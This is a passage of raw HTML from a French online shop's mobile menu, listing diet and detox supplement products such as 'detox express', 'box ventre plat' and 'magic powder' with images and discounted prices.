                srcset="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Ventre plat
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ventre-plat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ventre plat
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Coupe faim
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coupe-faim" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coupe faim
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
